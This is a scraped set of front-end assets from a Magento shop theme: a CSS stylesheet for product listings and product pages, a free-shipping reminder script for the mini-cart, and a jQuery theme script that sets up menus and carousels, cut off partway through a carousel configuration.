.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare span {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list .ratings {
  display: inline-block;
  width: 100%;
  height: 20px;
  margin: 15px 0 0;
}
.products-list .item .item-inner .box-info-list .no-rating {
  height: 20px;
  line-height: 20px;
  margin: 10px 0 5px;
}
.products-list .item .item-inner .box-info-list .product-item-inner {
  margin-bottom: 25px;
}
.products-list .item .item-inner .box-info-list .product-item-inner .more {
  display: none;
}
.toolbar {
  padding: 10px 0;
  margin-bottom: 30px;
  border-top: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}
.toolbar select {
  height: 30px;
}
.toolbar .modes {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
  height: 30px;
}
.toolbar .modes .modes-label {
  display: none;
}
.toolbar .modes .modes-mode {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-color: #e9e9e9;
}
.toolbar .modes .modes-mode span {
  display: none;
}
.toolbar .modes .modes-mode.mode-grid {
  margin-right: 5px;
  background-image: url(../images/icon-image.png);
  background-repeat: no-repeat;
  background-position: -12px -171px;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-position: -61px -171px;
}
.toolbar .modes .modes-mode.mode-list {
  margin-right: 5px;
  background-image: url(../images/icon-image.png);
  background-repeat: no-repeat;
  background-position: -14px -212px;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-position: -62px -211px;
}
.toolbar .toolbar-amount {
  margin: 0;
}
.toolbar .toolbar-sorter {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
}
.toolbar .toolbar-sorter .sorter-label,
.toolbar .toolbar-sorter .sorter-options,
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar .toolbar-sorter .sorter-label {
  line-height: 32px;
  margin: 0;
}
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  padding: 0 5px;
}
.toolbar .toolbar-sorter .sorter-action span {
  display: none;
}
.toolbar .toolbar-sorter .sorter-action.sort-asc:before {
  content: '\f176';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .toolbar-sorter .sorter-action.sort-desc:before {
  content: '\f175';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .limiter {
  display: inline-block;
  vertical-align: top;
}
.toolbar .limiter .label,
.toolbar .limiter .control,
.toolbar .limiter .limiter-text {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar .limiter .label {
  line-height: 32px;
  margin: 0;
}
.toolbar .pages {
  display: inline-block;
  vertical-align: top;
  float: right;
}
.toolbar .pages .pages-label {
  display: none;
}
.toolbar .pages .pages-items .item {
  display: inline-block;
  vertical-align: top;
  min-width: 30px;
  height: 30px;
  border: 1px solid #ddd;
  line-height: 28px;
  text-align: center;
}
.toolbar .pages .pages-items .item:hover a {
  color: #fff;
}
.toolbar .pages .pages-items .item a {
  display: block;
}
.toolbar .pages .pages-items .item a .label {
  display: none;
}
.toolbar .pages .pages-items .item.current {
  color: #fff;
}
.toolbar .pages .pages-items .item.current .label {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar .pages .pages-items .item.pages-item-previous a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-previous a:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar.toolbar-products .toolbar-amount {
  display: none;
}
.products-sidebar .item {
  margin-bottom: 20px;
}
.products-sidebar .item:last-child {
  margin-bottom: 0;
}
.products-sidebar .item .item-inner .box-image {
  float: left;
  width: 85px;
  border: 1px solid #ddd;
}
.products-sidebar .item .item-inner .box-info {
  margin-left: 100px;
}
.products-sidebar .item .item-inner .box-info .product-name {
  font-size: 116.67%;
  margin-bottom: 5px;
  font-weight: normal;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary {
  margin-bottom: 7px;
  display: table;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty {
  padding-top: 0;
  height: 21px;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions {
  display: block;
  width: 74px;
  margin-top: 7px;
  height: 12px;
  background: url(../images/rating_icon.png) repeat-x left bottom;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions a {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-primary {
  padding: 10px 0;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-secondary a {
  display: block;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  #layered-filter-block .wrap-price-shopby .btn-shopby {
    float: none !important;
    width: 100% !important;
  }
  #layered-filter-block .wrap-price-shopby .price-input {
    float: none !important;
    width: 100% !important;
    display: table;
    margin-bottom: 6px;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby {
    width: 48%;
    margin: 0;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby:last-child {
    float: right;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sm_quickview_handler {
    display: none !important;
  }
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .toolbar-top .modes,
  .toolbar-top .toolbar-sorter {
    margin-right: 20px;
  }
  .toolbar-top .pages {
    display: none;
  }
  .toolbar-bottom .toolbar-sorter,
  .toolbar-bottom .limiter {
    display: none;
  }
  .products-list .item .item-inner .box-image-list {
    width: 150px;
  }
  .products-list .item .item-inner .box-info-list {
    margin-left: 160px;
  }
}
@media (max-width: 480px) {
  .toolbar .modes {
    margin-right: 10px;
  }
  .toolbar-top .limiter {
    float: none;
    width: 100%;
    border-top: 1px solid #ddd;
    padding-top: 10px;
    margin-top: 10px;
  }
  .products-list .item .item-inner .box-image-list,
  .products-list .item .item-inner .box-info-list {
    width: 100%;
    margin: 0;
  }
  .products-list .item .item-inner .box-info-list {
    clear: both;
    padding-top: 10px;
  }
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
  display: none;
}
.services-sidebar {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  padding: 10px 20px;
  margin-bottom: 30px;
}
.services-sidebar li .service-content {
  border-bottom: 1px dashed #ebebeb;
  padding: 25px 0;
}
.services-sidebar li .service-content .service-icon {
  display: inline-block;
  font-size: 30px;
  line-height: 1.2;
  min-width: 36px;
  text-align: center;
  vertical-align: top;
}
.services-sidebar li .service-content .service-info {
  display: inline-block;
  vertical-align: top;
  padding-left: 10px;
}
.services-sidebar li .service-content .service-info h4 {
  font-size: 116.67%;
  font-weight: 700;
  text-transform: uppercase;
}
.services-sidebar li .service-content .service-info p {
  margin: 0;
}
.services-sidebar li:last-child .service-content {
  border: none;
}
.fancybox-lock .menu-ver-content {
  z-index: 9990 !important;
}
.thumb-item.lslide {
  padding-bottom: 5px;
}
.product-info-main .swatch-opt {
  margin: 0;
}
.page-product-downloadable .product-options-wrapper,
.page-product-downloadable .product-options-bottom {
  float: none !important;
  width: 100% !important;
}
.page-product-downloadable .product-info-main .product-options-bottom .price-box {
  display: none;
}
.fotorama__stage__frame .fotorama__img {
  margin-left: -2px;
}
.gallery-placeholder {
  position: relative;
}
.magnifier-preview {
  left: 100% !important;
  right: auto !important;
  top: 0 !important;
}
.product.attribute.overview {
  margin-bottom: 20px;
}
.page-product-downloadable .field.choice .label span {
  float: left;
}
.page-product-downloadable .field.choice .label .sample.link {
  float: right;
}
.bundle-summary {
  clear: both;
}
.page-product-bundle .fieldset-bundle-options {
  margin-bottom: 0;
}
.page-product-bundle .field.option .control .qty {
  width: 35px;
  text-align: center;
}
.page-product-bundle .block-bundle-summary .bundle-summary,
.page-product-bundle .block-bundle-summary .product-image-container,
.page-product-bundle .block-bundle-summary .title {
  display: none;
}
.page-product-bundle .product-info-main .bundle-actions,
.page-product-bundle .product-info-main .product-social-links,
.page-product-bundle .product-info-main .action.customization,
.page-product-bundle .product-info-main #customizeTitle {
  display: none;
}
.page-product-bundle .product-add-form {
  display: block !important;
}
.page-product-bundle .product-add-form .bundle-info .control.control-qty-cart {
  width: 70px !important;
  float: left !important;
  margin-top: 5px;
}
.page-product-bundle .product-details .price-box.price-configured_price {
  display: block;
}
.bundle-options-wrapper {
  clear: both;
}
.image-box-detail .product.media {
  overflow: visible;
}
.review-toolbar .limiter {
  display: none;
}
.additional-attributes {
  width: auto;
}
.additional-attributes tr th {
  padding: 8px !important;
  display: block !important;
  font-weight: bold !important;
}
.review-form .action.submit.primary {
  background-color: #333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active,
.review-form .action.submit.primary:hover {
  background-color: #000;
}
.review-control-vote input[type='radio'] {
  visibility: hidden;
}
.fotorama__stage,
.fotorama__nav {
  overflow: visible;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  width: 27px !important;
  height: 27px !important;
  line-height: 25px;
  text-align: center;
  border: 1px solid #ddd;
  position: absolute;
  top: 50% !important;
  margin-top: -14px;
  background-color: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr {
  display: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover:before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover:before {
  color: #fff;
}
.fotorama__dot {
  border: 1px solid #ddd !important;
  width: 10px !important;
  height: 10px !important;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
}
body .fotorama--fullscreen {
  z-index: 999999 !important;
}
.fotorama__thumb__arr {
  transition: none !important;
  -webkit-transition: none !important;
}
.fotorama__thumb-border {
  background: none;
}
.fotorama__wrap--slide .fotorama__stage__frame {
  border: 1px solid #ddd;
}
.fotorama__thumb {
  border: 1px solid #ddd;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  right: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  left: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right:before {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left:before {
  content: '\f106';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr {
  background-color: rgba(255, 255, 255, 0.9) !important;
}
.image-box-detail {
  position: static;
}
.magnifier-preview {
  border: 1px solid #ddd;
}
.box-tocart.update .field.qty .control {
  width: 70px;
  margin-top: 5px;
}
.product-add-form .box-tocart {
  float: left;
}
.fieldset.review-fieldset {
  margin-bottom: 0;
}
.detail-title {
  font-size: 133.33%;
  font-weight: 700;
  margin-bottom: 20px;
  color: #444;
  border-bottom: 1px solid #ddd;
  text-transform: uppercase;
  padding-bottom: 3px;
  position: relative;
}
.detail-title:before {
  content: '';
  width: 100px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.related-upsell-wrapper {
  margin-left: -10px;
  margin-right: -10px;
  overflow: hidden;
  padding: 10px;
}
.related-upsell-wrapper .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.related-upsell-wrapper .owl-controls .owl-nav {
  position: absolute;
  top: -53px;
  right: -3px;
}
.related-upsell-wrapper .owl-controls .owl-nav div {
  width: 20px;
  height: 27px;
  border: 1px solid #ddd;
  background: none !important;
  color: #666;
}
.related-upsell-wrapper .owl-controls .owl-nav div:before {
  line-height: 25px !important;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover:before {
  color: #fff !important;
}
.related-upsell-wrapper .products-grid .item .item-inner {
  margin-bottom: 0;
}
.related-upsell-wrapper .products-grid .item .item-inner .reviews-actions {
  display: none;
}
.product-options-wrapper {
  margin-bottom: 30px;
  padding-top: 10px;
}
.product.info.detailed {
  clear: both;
}
.product.attribute.overview {
  padding-top: 20px;
  clear: both;
}
.media {
  display: block;
  overflow: visible;
  float: left;
  width: 50%;
  margin: 0 0 30px;
  padding-right: 15px;
}
.product-info-main {
  width: 50%;
  float: right;
  padding-left: 15px;
  margin-bottom: 30px;
}
.product-info-main .page-title-wrapper.product .page-title {
  text-transform: none;
  font-weight: 700;
  font-size: 166.67%;
  color: #444;
  margin-bottom: 5px;
}
.product-info-main .page-title-wrapper.product .page-title:before {
  display: none;
}
.product-info-main .product-reviews-summary {
  margin: 10px 0;
  display: table;
}
.product-info-main .price-box {
  margin-bottom: 10px;
  display: inline-block;
}
.product-info-main .price-box .price {
  font-size: 166.67%;
}
.product-info-main .product-info-stock-sku {
  display: inline-block;
  float: right;
  margin-top: 9px;
}
.product-info-main .product-info-stock-sku .available span {
  color: #00abf0;
}
.product-info-main .product-info-stock-sku .available span:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
  margin-right: 5px;
}
.product-info-main .product-info-stock-sku .sku {
  display: none;
}
.product-info-main .product-options-bottom {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset,
.product-info-main .product-add-form .box-tocart .fieldset {
  background-color: #eeeeee;
  display: table;
  margin-right: 10px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty {
  float: left;
  margin: 0 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .label,
.product-info-main .product-add-form .box-tocart .fieldset .qty .label {
  line-height: 40px;
  padding: 0 8px 0 10px !important;
  float: none !important;
  display: table-cell;
  vertical-align: middle;
  margin: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control {
  display: table-cell;
  vertical-align: middle;
  padding-right: 20px;
  float: none !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
  width: 35px;
  height: 30px;
  text-align: center;
  margin-right: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions,
.product-info-main .product-add-form .box-tocart .fieldset .actions {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  color: #fff !important;
  line-height: 40px;
  font-weight: 700;
  height: 40px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button:hover,
.product-info-main .product-add-form .box-tocart .fieldset .actions button:hover {
  background-color: #444 !important;
}
.product-info-main .product-addto-links .action,
.product-info-main .product-social-links .action {
  border: 1px solid #adadad;
  display: block !important;
  background-color: transparent;
  float: left;
  line-height: 35px;
  text-align: center;
  color: #000;
  width: 40px;
  height: 40px;
  padding: 0;
  margin-right: 10px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.product-info-main .product-addto-links .action:last-child,
.product-info-main .product-social-links .action:last-child {
  margin-right: 0;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  display: none !important;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  background-color: transparent;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action:before,
.product-info-main .product-social-links .action:before {
  color: #000;
}
.product-info-main .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .action.tocompare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
  color: #999;
}
.product-info-main .product-addto-links .action.towishlist:before,
.product-info-main .product-social-links .action.towishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
  color: #999;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  margin: 0;
}
.product-info-main .product-addto-links .action.mailto.friend:before,
.product-info-main .product-social-links .action.mailto.friend:before {
  line-height: 34px;
}
#addthis_wrap {
  clear: both;
}
.detail-bottom-wrapper {
  padding-top: 40px;
  margin-bottom: 30px;
  clear: both;
}
.detail-bottom-wrapper .product.data.items {
  border: 1px solid #e1e1e1;
}
.detail-bottom-wrapper .product.data.items > .item.title {
  margin-left: -1px !important;
  margin-right: 0 !important;
  border-top: none !important;
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:before {
  content: '(';
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:after {
  content: ')';
}
.detail-bottom-wrapper .product.data.items .data.item.content {
  border: none !important;
  margin-top: 50px !important;
}
.product-image-detail .large-image {
  border: 1px solid #ddd;
  margin-bottom: 10px;
  position: relative;
  padding: 1px;
  text-align: center;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image {
  border: 1px solid #ddd;
  background-color: #fff;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img {
  border: 1px solid transparent;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img:hover {
  cursor: pointer;
}
.product-image-detail {
  position: relative;
}
.thumb-vertical .thumbs-container {
  width: 90px;
  position: absolute;
  left: 10px;
  top: 10px;
  z-index: 10002;
}
.thumb-vertical .thumbs-container .lSSlideOuter.vertical .lSAction > a {
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
}
.fancybox-lock .thumb-vertical .thumbs-container {
  z-index: 9995;
}
@media (min-width: 768px) and (max-width: 991px) {
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 767px) {
  /*.sm-recently-viewed{
        display: none!important;
        visibility: hidden!important;
    }*/
  .catalog-product-view .column.main {
    display: flex;
    flex-direction: column;
  }
  .product-info-main,
  .product.media {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    float: none;
  }
  .product.media {
    order: -1;
  }
  .additional-attributes tr th {
    display: none !important;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 480px) {
  .product-info-main .product-addto-links {
    clear: both;
    padding-top: 10px;
  }
  .sidebar-image {
    display: table;
  }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/Magento_Checkout/js/view/minicart-free-shipping.js
body_size: 22
content:
define([
    'ko',
    'Magento_Catalog/js/price-utils'
], function (ko, priceUtils) {
    'use strict';

    return function (Component) {
        return Component.extend({
            initialize: function () {
                this._super();
                this.initFreeShippingReminder();

                return this;
            },

            initFreeShippingReminder: function () {
                var config = window.checkout && window.checkout.minicartFreeShipping ? window.checkout.minicartFreeShipping : {},
                    priceFormat = (window.checkoutConfig && window.checkoutConfig.priceFormat) || config.priceFormat || {},
                    threshold = parseFloat(config.threshold) || 0;

                this.freeShippingThreshold = threshold;

                this.freeShippingDiffAmount = ko.pureComputed(function () {
                    var subtotalAmount = parseFloat(this.getCartParam('subtotalAmount')) || 0,
                        diff = this.freeShippingThreshold - subtotalAmount;

                    return diff > 0 ? diff : 0;
                }, this);

                this.freeShippingDiffFormatted = ko.pureComputed(function () {
                    var diff = this.freeShippingDiffAmount();

                    if (!diff) {
                        return '';
                    }

                    return priceUtils.formatPrice(diff, priceFormat);
                }, this);

                this.shouldShowFreeShippingReminder = ko.pureComputed(function () {
                    return this.freeShippingDiffAmount() > 0;
                }, this);
            }
        });
    };
});



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/Sm_Market/js/yttheme.js
body_size: 2832
content:
define(["jquery", "owlcarousel", "jqueryfancyboxpack", "jqueryfancyboxmedia", "mage/translate"], function ($) {
    $(document).ready(function () {
        // Megamenu
        $('.sm_megamenu_menu > li > div').parent().addClass('parent-item');

        // Box full width
        var full_width = $('body').innerWidth();
        $('.full-content').css({'width': full_width});

        $(window).resize(function () {
            var full_width = $('body').innerWidth();
            $('.full-content').css({'width': full_width});
        });

        // Fix hover on IOS
        $('body').bind('touchstart', function () {
        });

        // Go to top
        $('#yt-totop').click(function () {
            $('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });

        /**
         * Click show filter on mobile
         */

        $("body").on('click', '#btn-filter, .filter-overlay, #close-btn', function () {
            $('html').toggleClass('show-filter-sidebar');
        });

        $("#yt-totop-fix").hide();
        $(function () {
            var wh = $(window).height();
            var whtml = $(document).height();
            $(window).scroll(function () {
                if ($(this).scrollTop() > whtml / 10) {
                    $('#yt-totop-fix').fadeIn();
                } else {
                    $('#yt-totop-fix').fadeOut();
                }
            });
            $('#yt-totop-fix').click(function () {
                $('body,html').animate({
                    scrollTop: 0
                }, 800);
                return false;
            });
        });

        // FIX LOI IE INDEX 10

        function fixWidth() {
            if ($('.header-style-10').length && $('.home-page-10').length && full_width > 768) {
                var header_width = $('.header-wrapper > .container').width();
                $('#maincontent').css({'width': header_width + 60, 'display': 'block'});
                $('.header-wrapper').css({'width': header_width + 60, 'display': 'block'});
            }
        }

        fixWidth();

        $(window).resize(function () {
            fixWidth();
        });

        $('.play-video').fancybox({
            openEffect: 'none',
            closeEffect: 'none',
            helpers: {
                media: {}
            }
        });

        // ABOUT US
        $('.aboutus-page .slider-ourmember').owlCarousel({
            pagination: false,
            center: false,
            nav: true,
            loop: false,
            margin: 30,
            navText: ['prev', 'next'],
            slideBy: 1,
            autoplay: false,
            autoplayTimeout: 2500,
            autoplayHoverPause: true,
            autoplaySpeed: 800,
            startPosition: 0,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                1200: {
                    items: 4
                }
            }
        });


        $('.aboutus-page .slider-happy-client').owlCarousel({
            pagination: false,
            center: false,
            nav: true,
            loop: false,
            margin: 30,
            navText: ['prev', 'next'],
            slideBy: 1,
            autoplay: false,
            autoplayTimeout: 2500,
            autoplayHoverPause: true,
            autoplaySpeed: 800,
            startPosition: 0,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        });
        // END ABOUT US

        // HOME PAGE 1
        $(".home-page-1 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-1 .home-collection .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 5
                },
                1200: {
                    items: 6
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 0,
        });
        // END HOME PAGE 1

        // HOME PAGE 2

        $(".home-page-2 .sm-imageslider-content").owlCarousel({
            items: 1,
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 1,
        });

        $(".home-page-2 .clients-say-slider").owlCarousel({
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                992: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            },

            autoplay: false,
            loop: true,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
